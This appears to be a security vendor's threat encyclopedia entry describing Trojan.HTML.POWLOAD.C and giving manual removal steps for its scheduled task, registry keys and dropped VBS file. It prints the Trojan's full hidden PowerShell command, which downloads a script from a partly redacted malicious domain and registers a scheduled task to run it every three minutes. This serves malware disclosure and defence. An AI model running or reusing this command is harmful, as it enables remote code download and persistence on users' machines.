Trojan.HTML.POWLOAD.C
Trojan:Win32/Alevaul!rfn (MICROSOFT)
Windows


Threat Type: Trojan
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
This Trojan arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It does not have any propagation routine.
It does not have any backdoor routine.
It does not have any information-stealing capability.
However, as of this writing, the said sites are inaccessible.
TECHNICAL DETAILS
Arrival Details
This Trojan arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Trojan drops the following files:
- C:\Users\Public\Documents\UpdateOfficeCore.vbs
It adds the following processes:
- powershell.exe -w hidden -nop -noni -exec bypass -c $w=new-object system.net.webclient;$w.Headers.Add('User-Agent', 'Ds26GOZNxbTxlJY');$a=$w.downloaddata('https://{BLOCKED}limes.life/api/values/uid');$c=[System.Text.Encoding]::utf8.GetString($a);set-content C:\Users\Public\Documents\UpdateOfficeCore.vbs -value $c;schtasks.exe /create /TN ExplorerCoreUpdateTaskMachine /SC minute /mo 3 /tr C:\Users\Public\Documents\UpdateOfficeCore.vbs /f;
Propagation
This Trojan does not have any propagation routine.
Backdoor Routine
This Trojan does not have any backdoor routine.
Rootkit Capabilities
This Trojan does not have rootkit capabilities.
Download Routine
This Trojan downloads the file from the following URL and renames the file when stored in the affected system:
- https://{BLOCKED}limes.life/api/values/uid
Information Theft
This Trojan does not have any information-stealing capability.
Other Details
This Trojan does the following:
- It displays the following document upon opening the file:

However, as of this writing, the said sites are inaccessible.
It does not exploit any vulnerability.
It adds the following scheduled tasks:
- Name:ExplorerCoreUpdateTaskMachine
Trigger:Runs the VBS script every 3 minutes.
Action::C:\Users\Public\Documents\UpdateOfficeCore.vbs
SOLUTION
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Restart in Safe Mode
Step 4
Deleting Scheduled Tasks while in Safe Mode
- Still in safe mode, the following {Task Name}-{Task to be run} listed should be used in the steps identified below:
- {Task Name}: ExplorerCoreUpdateTaskMachine
- {Task to be run}: C:\Users\Public\Documents\UpdateOfficeCore.vbs
- For Windows 7 and Server 2008 (R2) users, click Start>Computer.
- For Windows 8, 8.1, 10, and Server 2012 users, right-click on the lower left corner of the screen, then click File Explorer.
- In the Search Computer/This PC input box, type:
- %System%\Tasks\{Task Name}
- Once located, select the file then press SHIFT+DELETE to delete it.
- Open Registry Editor. To do this:
- For Windows 7 and Server 2008 (R2) users, click the Start button, type regedit in the Search input field, and press Enter.
- For Windows 8, 8.1, 10, and Server 2012 (R2) users, right-click on the lower left corner of the screen, click Run, type regedit in the text box
- In the left panel of the Registry Editor window, double-click the following:
- HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows NT>CurrentVersion>Schedule>TaskCache>Tree>{Task Name}
- Locate the created entry and take note of the registry value's data:
- ID={Task Data}
- After taking note of the data, delete the registry key:
- HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows NT>CurrentVersion>Schedule>TaskCache>Tree>{Task Name}
- In the left panel of the Registry Editor window, double-click the following:
- HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows NT>CurrentVersion>Schedule>TaskCache>Tasks
- Still in the left panel, locate and delete the registry key with the same name as the located Task Data in step #6:
- ={Task Data}
- Close Registry Editor.
Step 5
Search and delete this file
- C:\Users\Public\Documents\UpdateOfficeCore.vbs
Step 6
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Trojan.HTML.POWLOAD.C. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Did this description help? Tell us how we did.

